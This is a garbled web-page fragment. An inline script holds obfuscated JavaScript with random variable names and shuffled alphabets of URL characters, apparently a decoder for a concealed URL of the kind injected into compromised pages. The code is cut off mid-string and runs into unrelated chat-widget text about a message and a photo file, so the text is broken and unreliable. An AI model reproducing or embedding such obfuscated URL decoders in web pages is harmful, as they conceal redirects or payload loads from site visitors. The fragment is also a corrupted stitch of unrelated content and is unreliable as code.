 script type="text/javascript"><![CDATA[
function vqnpxl(httur,howin,qahjdw){
var fjtps = "rbY8gATh4Mu6flVmezvIEt7dix9FKP/BoZ1kR.XNnaCGSy:HDpL5J2O?3cjU_=s0";
var ffedqk = ["=NMLevTu2oYEmHkca:1Fr8ly50j?sz\/fxB9iXJb4PZSdIn7D6tGR.UVKApC3_hgO","ifd7Gs3PxLvo_Eum412DrASt\/MC8zX6pHyaJ:
"v_yDAFTXrjVnsHPziYf:m2ZhCRKO87U05GE=b63B9oLalJN.uxekcS\/gMt4?Idp1","Yexa?JUGPsECgjbB7\/3ndc5:Ruz=ZKLiDtm184NpFV0l6f9HMv.X
var jefbn = "";
var qjwdzm = 0;
while(ffedqk[qjwdzm]){
qjwdzm++;
}
var icmvp = 0;
while(httur[icmvp]){
var cdhhs = 0;
var rmbtqy = -1;
while(fjtps[cdhhs]){
if(fjtps[cdhhs] == httur[icmvp]){
rmbtqy = cdhhs;
break;
}
cdhhs++;
}
if(rmbtqy >= 0){
var clyac = 0;
var buqdwg = -1;
while(ffedqk[icmvp%qjwdzm][clyac]){
if(ffedqk[icmvp%qjwdzm][clyac] == httur[icmvp]){
buqdwg = clyac;
break;
}
You turned off cha ut you
can still send her a message.
Turn on chat for
15:45
Photo_9166.svg
Hello
Type a message...
GIF